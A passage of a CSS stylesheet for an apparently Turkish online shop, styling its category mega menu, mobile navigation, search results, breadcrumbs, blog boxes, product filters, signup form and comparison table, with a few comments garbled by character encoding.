	#call1:checked~.kategori-mm-menu .button1 #uc {
		top: 50%;
		-webkit-transform: rotate(-405deg);
		-moz-transform: rotate(-405deg);
		-ms-transform: rotate(-405deg);
		-o-transform: rotate(-405deg);
		transform: rotate(-405deg);
	}
	.menu-kapat1 {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999;
	}
	#call1:checked~.menu-kapat1 {
		width: 100vw;
		background: rgba(0, 0, 0, 0.5);
	}
}


/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/

.mm-menu-img {
	line-height: 0px !important;
}

.slick-slide img {
	pointer-events: none;
}

.kategori-mm-menu ul {
	list-style: none;
	width: 100%;
	float: left;
	height: 100%;
	position: relative;
}

.kategori-mm-menu ul li {
	display: inline-block;
	float: left;
	width: auto;
	height: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
	align-items: center;
}

#header-mm-img {
	max-height: 250px;
}

.kategori-mm-menu ul li img.menu-icon {
	width: 40px;
}

.kategori-mm-menu ul li a {
	color: #1b1b1b;
	width: 100%;
	font-style: normal;
	display: inline-block;
	font-weight: 700;
	font-size: 12px;
	line-height: 1.643;
	letter-spacing: 0;
	text-align: left;
	padding-left: 0px !important;
}

.menu-tum-urun-link {
	display: none !important;
}

.menu-kategori-icon-link {
	width: auto !important;
	padding-left: 0px !important;
	padding-right: 7px;
}

.menu-kategori-icon-link img {
	width: auto !important;
	max-width: 25px;
}

.menu-kategori-icon1 {
	width: auto !important;
	max-width: 24px;
	opacity: 1;
	margin-right: 15px;
}

.mm-menu-a-none img {
	width: 100%;
	display: block;
	margin: auto;
}

.kategori-mm-menu ul li a span {
	font-size: 16px;
	color: #999;
	font-weight: 300;
	display: block;
}

.kategori-mm-menu ul li label {
	display: none;
}

.kategori-mm-menu ul li ul {
	width: 100%;
	padding-top: 1%;
	height: auto;
	position: absolute;
	top: 5%;
	left: 100%;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease, opacity 0.4s ease;
	z-index: -1;
}

.menu-level-2 {
	padding: 30px !important;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
}

.kategori-mm-menu ul .menu-kategori .menu-level-3>a {
	font-weight: 600;
	line-height: 40px;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul {
	z-index: 1;
	top: 0;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a {
	transition: all 0.2s ease;
	font-weight: 300;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a:hover {
	color: #5e6567;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim {
	max-width: 150px;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim img {
	max-width: 100%;
	max-height: 60px;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim .menu-3-link {
	width: 100%;
	display: flex;
	justify-content: center;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim a {
	text-align: center !important;
}

.kategori-mm-menu ul ul li {
	display: none;
	float: left;
	text-align: center;
	height: inherit !important;
}

.kategori-mm-menu ul ul li a {
	line-height: 30px;
	font-weight: 500;
	color: #333;
}

.kategori-mm-menu ul .menu-level-1 active {
	background: red !important;
}

.kategori-mm-menu ul .menu-level-1 {
	padding: 7.5px 15px !important;
}

.kategori-mm-menu ul .menu-level-1 a {
	font-size: 14px;
	letter-spacing: .7px;
	font-weight: 600;
	color: #222;
}

.kategori-mm-menu ul .menu-level-1 a:hover {
	color: #000;
}

.kategori-mm-menu ul .menu-level-1:last-of-type {
	border: none;
}

.kategori-mm-menu ul .menu-level-1:hover>ul {
	top: 0;
	visibility: visible;
	opacity: 1;
	z-index: 9;
}

.kategori-mm-menu ul .menu-level-1:hover>ul li {
	display: block;
}

.kategori-mm-menu ul ul ul {
	width: 100%;
	left: 0%;
	position: relative;
	float: left;
	height: auto;
	display: inline-block;
	display: block;
	top: 100%;
	visibility: visible;
	opacity: 1;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.kategori-mm-menu ul ul ul li {
	display: block;
	float: inherit;
	width: 100%;
	text-align: left;
}

.kategori-mm-menu ul ul ul li a {
	line-height: 30px;
	margin-bottom: 0px;
	font-weight: 300;
	color: #777;
	transition: all 0.2s ease-in-out;
}

.kategori-mm-menu ul ul li a:hover {
	padding-left: 30px;
}

.header-user {
	width: 400px;
	float: right;
	margin-left: 25px;
	height: 50px;
}

.mobil-menu-top,
.menu-login {
	display: none;
}

.menu-social {
	width: 0%;
	position: fixed;
	bottom: 0;
	margin-top: 10px;
	visibility: hidden;
	transition: all 0.5s ease;
}

#divAjaxAramaSonuc {
	position: absolute;
	top: 100%;
	margin: auto;
	width: 100%;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	z-index: 999;
}

.arama-urun-row {
	background: #fff;
	border-radius: 0px !important;
	padding: 5px 0 !important;
	min-height: 65px;
	display: flex;
	align-items: center;
}

.arama-urun-row:hover,
.arama-urun-row:nth-child(2n+2):hover {
	background: #dadada;
}

.arama-urun-adi {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.arama-urun-adi a {
	color: #444;
	font-size: 14px;
}

.arama-urun-resmi {
	width: 15%;
	padding: 0px;
}

.arama-urun-resmi img {
	width: 90%;
	margin: 0 auto;
	padding: 0px;
}

.arama-tum-sonuclar {
	text-align: center;
	display: block;
	width: 100%;
}

.arama-tum-sonuclar a {
	text-align: center;
	display: block;
	padding: 20px 0px;
	background: #000;
	color: #FFF;
}

@media all and (max-width: 1300px) {
	#divAjaxAramaSonuc {
		position: absolute;
		top: 100%;
		left: 0%;
		margin: auto;
		width: 100%;
		z-index: 999;
	}
}

@media all and (max-width: 1200px) {
	#urun-detay-sag-banner {
		border: 2px solid #efefef;
		border-radius: 3px;
		height: auto;
		padding: 20px 15px;
	}
	.border-banner {
		padding: 5px 0px !important;
		border: 0px !important;
	}
	#anasayfa-urunleri {
		width: 95%;
		min-width: inherit;
	}
	.kategori-mm-menu ul li a {
		font-size: 11px;
	}
	.kategori-mm-menu ul ul li a {
		font-size: 12px;
	}
}

.menu-kategori {
	float: left;
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}

.menu-kategori-spot {
	float: right;
	display: flex !important;
	align-items: center;
	position: absolute;
	right: 0;
	bottom: 25%;
	width: 80%;
	z-index: -1;
}

.menu-kategori-spot a {
	height: 100%;
}

.menu-kategori-spot img {
	float: right;
	max-width: 100%;
}

@media all and (max-width: 992px) {
	.menu-sag {
		display: none;
	}
	.menu-icon2-link {
		display: none !important;
	}
	.menu-kategori-icon2 {
		display: none;
	}
	.ust-menu {
		display: none;
	}
	.menu-3-link {
		display: none !important;
	}
	.kat-hepsini-goster {
		display: none;
	}
	.kategoriler-button h3 {
		display: none;
	}
	.menu-kategori {
		float: left;
		width: 100%;
	}
	.menu-kategori-spot {
		display: none !important;
	}
	.arama-urun-row {
		padding: 10px 0 !important;
	}
	.sepet-fixed-container {
		width: auto;
		max-width: 50px;
	}
	.slider-sol-img {
		margin-right: 0px;
		margin-top: 10px;
		order: 2;
	}
	.container {
		width: 100%;
	}
	.top-bar-wp-buton {
		font-size: 11px;
	}
	.top-bar-social ul li a i {
		font-size: 12px;
		margin: 0px;
		padding: 0px;
	}
	.menu-kapat {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999;
	}
	.mobil-menu-top {
		display: block;
	}
	.mobil-menu-top img {
		width: 135px;
	}
	.menu-level-2 {
		padding: 0px !important;
	}
	.kategori-mm-menu ul li a {
		width: 75%;
		float: left;
		height: 35px;
		display: flex;
		justify-content: flex-start;
		align-items: center;
	}
	.mm-menu-a-none {
		display: none !important;
	}
	.kategori-mm-menu ul li label {
		display: block;
		font-size: 15px;
		color: #444;
		float: right;
		width: 25%;
		background: #ececec;
		height: 35px;
		font-weight: 600;
		text-align: left;
		cursor: pointer;
		position: relative;
		margin-bottom: 0px;
		line-height: 35px;
	}
	.menu-kategori-icon1 {
		max-width: 27px;
	}
	.kategori-mm-menu {
		width: 0px;
		margin: 0;
		padding: 0px;
		height: 100%;
		position: fixed;
		left: -50%;
		top: 0;
		float: none;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		transition: all 0.5s ease;
		overflow-x: hidden;
		background: #fff;
		z-index: 999;
	}
	.kategori-mm-menu ul li img {
		float: left;
	}
	.kategori-mm-menu ul li label::before {
		font-size: 25px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0%;
		left: 0;
		text-align: center;
		content: "\f3d0";
		font-family: Ionicons;
		position: absolute;
		transition: all 0.2s ease;
	}
	.kategori-mm-menu ul ul li label::before {
		font-size: 15px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0%;
		content: "\f3d3";
		font-family: Ionicons;
		position: absolute;
	}
	.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label::before {
		transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		/* IE 9 */
		-webkit-transform: rotate(180deg);
		/* Safari 3-8 */
	}
	.kategori-mm-menu ul ul li {
		display: inline;
		float: left;
		border-bottom: 0px;
		border-right: 0px;
		width: 100%;
		min-height: 35px;
		max-width: inherit;
	}
	.kategori-mm-menu ul ul ul li a:hover {
		padding: 0px;
	}
	.kategori-mm-menu ul li ul {
		width: 98%;
		position: relative;
		min-height: 0px;
		height: 0px;
		right: -100%;
		opacity: 0;
		left: inherit;
		z-index: 0;
		padding: 0;
		overflow: hidden;
		transition: all 0.5s ease;
		margin: auto;
		visibility: hidden;
		float: right;
		background: transparent;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	.kategori-mm-menu ul li:hover {
		cursor: pointer;
	}
	.kategori-mm-menu ul li:hover>ul {
		top: inherit;
		visibility: inherit;
		opacity: inherit;
		z-index: inherit;
	}
	.user-menu-mobil {
		width: 0px;
		margin: 0;
		height: 100%;
		position: fixed;
		right: inherit;
		right: -50%;
		top: 0;
		float: none;
		overflow: hidden;
		transition: 0.5s ease;
		background: #fff;
		z-index: 999;
	}
	.mobil-menu-top {
		width: 100%;
		height: 35px;
		background: #fff;
		border-bottom: 1px solid #eee;
	}
	.mobil-menu-top p {
		text-align: center;
		font-size: 17px;
		line-height: 31px;
		margin-bottom: 0px;
		font-family: "Poppins", sans-serif;
	}
	.menu-login {
		width: 100%;
		margin-bottom: 10px;
		height: auto;
		display: inline-block;
		border-bottom: 1px solid #eee;
	}
	.menu-login a:first-child {
		border-right: 1px solid #eee;
		background: #5e6567;
		color: #fff;
	}
	.menu-login-button {
		width: 50%;
		font-family: "Poppins", sans-serif;
		padding: 10px 0px;
		float: left;
		color: #5e6567;
		text-align: center;
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		position: fixed;
		bottom: 0;
		margin-top: 10px;
		width: 60%;
		visibility: visible;
		background: #fff;
		padding-top: 5px;
		z-index: 1;
		border-top: 1px solid #eee;
		transition: all 0.5s ease;
	}
	.menu-social p {
		font-family: "Poppins", sans-serif;
		float: left;
		padding: 4px 0px;
		font-weight: 900;
		margin-bottom: 0px;
		padding-right: 10px;
	}
	.menu-telephone {
		font-size: 15px !important;
		font-family: "Poppins", sans-serif;
	}
	.menu-telephone i {
		font-size: 20px;
		margin-right: 10px;
	}
	.menu-social a {
		text-align: center;
		color: #585454;
		padding: 4px 8px;
		font-size: 16px;
		float: left;
		display: block;
	}
	.top-sol {
		justify-content: flex-end;
	}
	.ana-menu {
		overflow-y: auto;
		padding-bottom: 75px;
	}
	.kategori-mm-menu ul {
		list-style: none;
		width: 100%;
		margin: 0;
		height: auto;
		overflow: hidden;
		position: relative;
		transition: all 0.5s ease;
	}
	.kategori-mm-menu .ana-menu {
		margin: auto;
	}
	.kategori-mm-menu ul li {
		display: inline-block;
		float: none;
		max-width: inherit;
		min-height: 40px;
		width: 95% !important;
		float: right;
		padding-right: 2%;
		height: auto;
	}
	#call1:checked~.kategori-mm-menu {
		width: 60%;
		height: 100%;
		left: 0%;
		z-index: 99999;
		transition: all 0.5s ease;
	}
	#call1:checked~.ana-menu {
		list-style: none;
		width: 95%;
		height: 100%;
		background: #fff;
		display: block;
		margin: auto;
	}
	#call2:checked~.menu-kapat {
		width: 100vw;
		background: rgba(0, 0, 0, 0.5);
	}
	#call2:checked~.user-menu-mobil {
		width: 60%;
		padding: 0px;
		height: 100%;
		right: 0%;
		z-index: 99999;
		transition: all 0.5s ease;
	}
	.kategori-mm input[type=checkbox]:checked~ul {
		list-style: none;
		height: auto;
		display: inline-block;
		margin: auto;
		top: 0;
		left: inherit;
		visibility: visible;
		opacity: 1;
		position: relative;
		z-index: 5;
		right: 0;
		transition: all 0.5s ease;
		padding: 10px 0px !important;
	}
	.uyeol-icon-mm::after {
		position: absolute;
		content: "+";
		top: -2px;
		right: -0%;
		font-weight: 900;
		margin: auto;
		font-size: 15px;
	}
}

@media all and (max-width: 500px) {
	#call1:checked~.kategori-mm-menu {
		width: 100%;
		z-index: 99999;
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		width: 100%;
		z-index: 99999;
	}
}


/*$ana-renk	:   #e16d00;   */

a {
	text-decoration: none !important;
}


/*GiriAA?cAA?C ve A?AA?gye Ol*/

.login-form-giris {
	background: #091f40;
	color: #fff;
}

.login-form-giris:hover {
	background: #415c7f;
	color: #fff;
}


/*Bayi Newmem*/

#bayi_basvuru tr td {
	padding: 10px 0px;
}

#bayi_basvuru .bayi-adres input {
	margin: 10px 0px;
}


/*Form Elementleri*/

.modal-content {
	border-radius: 0px;
}

.modal {
	z-index: 999950 !important;
}

select option:disabled {
	color: #eee;
	font-weight: bold;
}

textarea:focus,
input:focus {
	outline: none !important;
}

.btn {
	border-radius: 0px !important;
}

.btntm-default {
	background: #eee;
	color: #919191;
	border: 1px solid #eee;
}

.btntm-success {
	background: #6aac3b;
	border: 1px solid #6aac3b;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-success:hover {
	background: #fff;
	color: #6aac3b;
}

.btntm-danger {
	background: #ca3e39;
	border: 1px solid #ca3e39;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-danger1 {
	background: #d0504c;
	border: 1px solid #d0504c;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-danger1:hover {
	background: #fff;
	color: #e26e6a;
}

.btntm-danger:hover {
	background: #fff;
	color: #ca3e39;
}

.btn1 {
	height: 34px;
	line-height: 34px;
	background: #353535;
	border: 1px solid #353535;
}

.btn1:hover {
	color: #353535;
}


/*Sepet Popup*/

.sepete-eklendi-popup {
	background: #091f40;
	padding: 7px 20px;
	color: #FFF;
}

.popup-urun-kazancin {
	background: #e5e5e5;
	text-align: center;
	padding: 4px 22px;
	font-weight: 700;
	color: #FE3B3B;
}

.sepete-eklendi-row {
	padding: 10px 0;
	border: 1px solid #DDD;
	margin-bottom: 10px;
	display: flex;
	align-items: center;
}

.sepete-eklendi-urunresmi img {
	width: 80px;
	border: 1px solid #eee;
	margin: 0 auto;
}

.sepete-eklendi-urunadi {
	font-size: 14px;
	text-align: left;
}


/*Loader*/

.loading-gif {
	position: absolute;
	width: 100%;
	text-align: center;
	left: 0;
	z-index: 999;
	background: rgba(255, 255, 255, 0.55);
	height: 100%;
	display: flex;
	display: -webkit-flex;
	align-items: center;
	-webkit-align-items: center;
}


/*Breadcrumb*/

.bread-bg {
	padding: 0.8rem 0rem;
	background-color: #f5f5f5;
	margin-bottom: 15px !important;
	border-radius: 0px !important;
	border-bottom: 1px solid #f5f5f5;
}

#genel-bread {
	font-size: 15px;
	padding: 0px;
}

#genel-bread .container {
	min-height: 40px;
	width: 100%;
	height: auto;
	padding: 0px;
	display: inline-block;
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-flow: row wrap;
}

#genel-bread .container::before,
#genel-bread .container::after {
	display: none;
}

#genel-bread>.container>div {
	float: left;
	font-weight: 600;
	white-space: nowrap;
	padding-right: 15px;
}

#genel-bread ol {
	background: 0 0;
	margin: 0;
	max-width: 100%;
	position: relative;
	overflow: hidden;
	white-space: normal;
	padding: 5px 10px;
	border-radius: 0px !important;
}

#genel-bread ol li a,
#genel-bread ol li span {
	color: #888;
	font-family: "Poppins", sans-serif;
	font-weight: 300;
}

#genel-bread ol li:last-of-type a,
#genel-bread ol li:last-of-type span {
	color: #333;
	font-weight: 600;
}

.breadcrumb>li+li:before {
	content: "\f101";
	padding: 0 5px;
	color: #888;
	font-family: "FontAwesome";
	font-weight: 300;
}

#genel-bread ol li a span {
	font-family: "Poppins", sans-serif;
}

@media all and (max-width: 1100px) {
	.breadcrumb>li {
		white-space: nowrap;
		max-width: 100%;
		overflow: hidden;
		text-overflow: ellipsis;
		float: left;
		position: relative;
	}
	.breadcrumb>li>span {
		max-width: 100%;
	}
}

@media all and (max-width: 992px) {
	.bread-bg .inner-align {
		height: auto !important;
		display: inline-block;
	}
}

@media all and (max-width: 480px) {
	#genel-bread ol {
		white-space: normal;
	}
}


/*Markalar */

#marka-sayfasi {
	text-align: center;
	height: auto;
	min-height: 200px;
	display: flex;
	padding: 10px;
	align-items: center;
	justify-content: center;
	border: 5px solid transparent;
}

#marka-sayfasi a {
	border: 1px solid #DDD;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #444;
	font-weight: 600;
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}

#marka-sayfasi a:hover {
	color: #000;
}

@media all and (max-width: 480px) {
	#marka-sayfasi {
		min-height: 100px;
	}
}


/* Hiza */

#anasayfa-slider-container {
	width: 100%;
	margin-top: 10px;
	height: auto;
	height: auto;
	display: inline-block;
	position: relative;
}

.inner-align {
	width: 75%;
	margin: auto;
	float: none;
}

.ana-sayfa-urunleri-slide .slick-list {
	width: 100%;
}

.ana-sayfa-urunleri-slide .slick-track {
	float: left;
}

.ana-sayfa-urunleri-slide {
	float: right;
	display: flex;
	justify-content: flex-start;
	flex-flow: row wrap;
	padding: 0;
}

#anasayfa-urunleri {
	width: 75%;
	min-width: 1185px;
	padding: 0px;
	margin: auto;
	margin-top: 5vh;
	margin-bottom: 5vh;
}

.page-inner {
	padding: 0px;
	float: none;
	margin: auto;
	height: auto;
}

.pd0 {
	padding: 0 !important;
}

.margin-bottom-10 {
	margin-bottom: 10px;
}

.container-fluid {
	width: 100%;
}

.left_col,
.mid_col,
.right_col {
	background-color: transparent !important;
}

@media all and (max-width: 992px) {
	body {
		margin-top: 51px !important;
	}
}

@media all and (max-width: 1600px) {
	.inner-align,
	#anasayfa-urunleri {
		width: 90%;
	}
}

@media all and (max-width: 1500px) {
	.inner-align,
	#anasayfa-urunleri {
		width: 95%;
	}
}

@media all and (max-width: 1300px) {
	.inner-align {
		width: 95%;
	}
	#anasayfa-urunleri {
		width: 95%;
		min-width: inherit;
	}
}

@media all and (max-width: 992px) {
	.ana-sayfa-urunleri-slide {
		padding: 0px;
	}
}

@media all and (max-width: 530px) {
	.container,
	.container-fluid {
		padding: 0px;
	}
	.inner-align {
		width: 95%;
		padding: 0;
	}
	.inner-align p span {
		font-size: 11px;
	}
}


/*Statik Sayfalar*/

.statik-sayfa-baslik {
	padding: 10px 0;
	margin: 10px 0 5px;
}

.statik-sayfa-baslik h1 {
	margin: 0;
	color: #000;
	font-size: 20px;
	font-weight: 600;
}

.statik-sayfa-detay {
	padding: 0;
	margin-bottom: 50px;
	line-height: 25px;
}

.iletisim-row {
	padding: 10px 0;
	display: inline-block;
	width: 100%;
}


/*Blog Modulu*/

.blog-button-content {
	text-align: center;
	height: auto;
	margin-top: 25px;
	display: inline-block;
}

.blog-button {
	margin: 0 auto;
	background: #5e6567;
	color: #fff;
	padding: 10px 15px;
}

.blog-box {
	background: #fff;
	position: relative;
	padding: 0px;
	border-right: 8.5px solid #fff;
	border-left: 8.5px solid #fff;
}

.blog-box:hover .blog-box-img img {
	transform: scale(1.1);
}

.blog-box:hover .blog-baslik a {
	color: #5e6567;
}

.blog-box:hover .blog-tarih {
	color: #000;
}

.blog-box-inner {
	width: 100%;
	height: auto;
	display: inline-block;
}

.blog-box-img {
	position: relative;
	overflow: hidden;
}

.blog-box-img img {
	max-width: 100%;
	position: relative;
	transition: transform 0.3s ease-in-out;
}

.blog-baslik {
	float: left;
	text-decoration: none;
	margin: 0px;
	position: relative;
	width: 100%;
	text-align: center;
}

.blog-baslik h2 {
	margin-top: 0;
}

.blog-baslik a {
	transition: color 0.2s ease;
	color: #000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: .7px;
}

.blog-baslik:before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	width: 10%;
	height: 3px;
	background: #5e6567;
	transition: width 0.3s ease-in-out;
}

.blog-baslik:hover:before {
	width: 50%;
}

.blog-tarih {
	margin: 12px 0 4px 0;
	display: block;
	text-align: center;
	font-size: 12px;
	letter-spacing: .7px;
	color: #5e6567;
	transition: color 0.3s ease;
}

.blog-detay-img {
	max-width: 100%;
}


/*--------------------------------KATEGORI-SOL-FA?AA?a?1LTRE-TASARIM----------------------------------*/

.filtre-gorunum {
	text-align: right;
}

.stok-filtre-item-ara button {
	color: #fff;
	background: #5e6567 !important;
	font-family: "Poppins", sans-serif;
}

.stok-filtre-item-ara button:hover {
	color: #fff;
}

.stok-filtre-temizle a {
	color: #FFF;
	background: #5e6567 !important;
	font-family: "Poppins", sans-serif;
}

#secili-sayfa {
	background: #000;
	border-radius: 0px !important;
	color: #FFF;
}

#v3-loader {
	background: #ffffff4f;
}

#v3-loader-filter {
	background: #ffffff91;
}

#filtre-baslik {
	font-weight: 600;
	color: #000;
}

.marka-filtre-item label::before,
.grup-filtre-item label::before,
.varyant-filtre-item label::before {
	border: 2px solid #bfbfbf;
}

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label::before,
#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label::before,
#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label::before {
	background: #5e6567 !important;
	color: #fff;
	border: 2px solid #5e6567 !important;
}

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label,
#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label,
#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label {
	color: #5e6567;
}

.marka-filtre-item label,
.grup-filtre-item label,
.varyant-filtre-item label,
.kategori-filtre-item label {
	font-family: "Poppins", sans-serif;
	color: #000;
}

.grup-baslik,
.varyant-baslik,
.kategori-baslik,
.marka-baslik,
.stok-baslik {
	font-family: "Poppins", sans-serif;
}

#cat_rw_03 {
	border: 1px solid #eee;
}

#formfilterV23 {
	border: 1px solid #eee;
	padding: 20px 20px;
	height: auto;
	display: inline-block;
	width: 90%;
}

.secim_baslik {
	font-weight: 600;
	font-size: 15px;
	display: block;
	width: 100%;
	padding-bottom: 15px;
}

.secim_icerik {
	height: auto;
	display: block;
	width: 100%;
	padding: 0px 0px 20px 0px;
}

.secim_icerik1 {
	padding: 0px 10px;
	width: 48%;
	min-height: 45px;
	line-height: 45px;
	background: #F0F0F0;
	float: left;
	margin-right: 2%;
	margin-bottom: 5px;
	cursor: pointer;
	text-align: center;
}

.secim_icerik1on {
	padding: 0px 10px;
	width: 48%;
	min-height: 45px;
	line-height: 45px;
	background: #000;
	float: left;
	margin-right: 2%;
	margin-bottom: 5px;
	border: 1px solid #000;
	cursor: pointer;
	color: #fff;
	text-align: center;
}

.secim_icerik2 {
	padding: 0px 10px;
	min-width: 75px;
	width: 100%;
	display: block;
	min-height: 45px;
	line-height: 45px;
	background: #F0F0F0;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	border: 1px solid #DDD;
	cursor: pointer;
	text-align: center;
}

.secim_icerik2on {
	padding: 0px 10px;
	min-width: 75px;
	width: 100%;
	display: block;
	min-height: 45px;
	line-height: 45px;
	background: #000;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	border: 1px solid #000;
	cursor: pointer;
	color: #fff;
	text-align: center;
}

.kategori-filter-input {
	border: 1px solid #ccc;
	width: 45%;
	font-weight: 400;
	margin: 5px 0px 15px 0px;
	height: 39px;
	text-align: center;
	outline: none;
	float: left;
	font-size: 13px;
	margin-right: 5px;
}

.kategori-filter-button {
	height: 40px;
	width: 94%;
	border: none;
	outline: none;
	letter-spacing: 2px;
	background: #000;
	color: #FFF;
	font-size: 14px;
}

.stok-filtre-item {
	width: 50%;
	float: left;
}

.stok-filtre-item-ara {
	clear: both;
	padding-top: 10px;
}

#v3-loader {
	position: fixed;
	top: 0;
	height: 100%;
	width: 100%;
	background: #ffffff4f;
	z-index: 99;
	display: flex;
	align-items: center;
	justify-content: center;
}

#v3-loader-filter {
	position: absolute;
	top: 0;
	height: 100%;
	width: 100%;
	background: #ffffff91;
	display: flex;
	align-items: center;
	justify-content: center;
}

#secimidaralt_v3 {
	position: relative;
	height: auto;
	display: inline-block;
	margin-bottom: 150px;
}

.sirala-content {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-flow: row wrap;
}

.sirala-div select {
	height: 42px;
}

.sirala-div-margin {
	padding: 0px;
	padding-right: 15px;
}

.cat-gorunum-box {
	background: #fbfbfb;
	padding: 5px;
	border: 1px solid #eee;
	display: inline-block;
	cursor: pointer;
}

.cat-gorunum-box:hover {
	background: #efefef;
}

.pagination>li>a,
.pagination>li>span {
	border: 0px;
}

.varyant-baslik {
	padding-left: 0px !important;
}

.form-control {
	border: 1px solid #eee;
	box-shadow: none;
	outline: none;
	border-radius: 0px !important;
}

.form-control:focus {
	box-shadow: none;
	border: 1px solid #000;
}

#katalogGorunumu {
	margin-top: 25px;
}


/*Filtre Responsive*/

@media all and (min-width: 992px) {
	.blog-box {
		margin-bottom: 30px;
	}
	.blog-box .blog-box-yazi {
		position: absolute;
		bottom: 0;
		max-width: 90%;
		margin: auto;
		left: 0;
		right: 0;
		background: #fff;
	}
}

@media all and (max-width: 992px) {
	#cat_rw_05 {
		padding: 0px;
	}
	.cat-filtre {
		font-family: "Poppins", sans-serif;
		background: #5e6567 !important;
	}
	.cat-menu-top p {
		font-family: "Poppins", sans-serif;
	}
}


/*UYE OL TASARIM*/

.newmem-content {
	padding: 0px;
	border: 1px solid #eee;
	margin: 30px auto 40px;
	float: none;
}

.newmem-content .container-fluid {
	padding: 15px 0px 25px;
	margin: 0 auto;
	background-color: #FFF;
}

.newmem-content input[type=checkbox] {
	display: inline-block !important;
}

.newmem-baslik {
	font-size: 25px;
	margin: 0px;
	letter-spacing: -0.5px;
	text-align: center;
	background: #5e6567;
	color: #fff;
	padding: 15px 0px;
}

.newmem-content .newmem-row {
	margin: 7px 0px;
	padding: 0px 15px;
}

.newmem-content .newmem-row input {
	margin-top: 5px;
}

label {
	font-weight: normal;
}

.oc_member_singup_sozlesme_text.parmak strong {
	cursor: pointer;
}


/*Kategori Banner*/

.cat-banner img {
	width: 100%;
}

.cat-banner .slick-next {
	right: 0;
}

.cat-banner .slick-prev {
	left: 0;
}

.cat-banner .slick-dots {
	bottom: 0%;
}

.cat-banner .slick-dots li {
	overflow: hidden;
	transition: all 0.3s ease;
	-webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
}

.cat-banner .slick-dots li:hover {
	border-bottom: 20px solid #000;
}

.cat-banner .slick-dots li button {
	background: #fff;
	padding: 0px;
	margin: 0px;
}

.cat-banner .slick-dots li.slick-active {
	border-bottom: 4px solid #000;
}

.cat-banner .slick-dots li.slick-active button {
	background: #fff;
}

.cat-banner .slick-dots li button::before {
	display: none;
}

@media all and (max-width: 992px) {
	.cat-banner.slick-dotted.slick-slider {
		margin-bottom: 10px;
	}
	.cat-banner .slick-arrow:hover {
		background: #000;
	}
	.cat-banner .slick-arrow:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
		padding: 3px;
		bottom: 33%;
	}
	.cat-banner .slick-next:before {
		left: 29%;
	}
	.cat-banner .slick-prev:before {
		right: 26%;
	}
	.cat-banner .slick-prev:hover:before,
	.cat-banner .slick-prev:focus:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
	}
	.cat-banner .slick-next:hover:before,
	.cat-banner .slick-next:focus:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
	}
	.cat-banner .slick-dots li {
		width: 5px;
		height: 5px;
	}
	.cat-banner .slick-dots li button {
		width: 5px;
		height: 5px;
		border-radius: 50%;
	}
	.cat-banner .slick-dots li.slick-active {
		border: none;
		width: 7px;
		height: 7px;
	}
	.cat-banner .slick-dots li.slick-active button {
		width: 7px;
		height: 7px;
	}
}


/*KarsA?AA?}lastirma*/

.karsilastirma-inner {
	display: flex;
	overflow-x: scroll;
	padding-bottom: 50px;
	justify-content: flex-start;
	align-items: flex-start;
}

.urun-karsilastirma-baslik {
	font-size: 18px;
	letter-spacing: 0px;
	padding: 10px;
	width: 100%;
	display: block;
	font-weight: 600;
	color: #091f40;
}

.urun-karsilastirma-box {
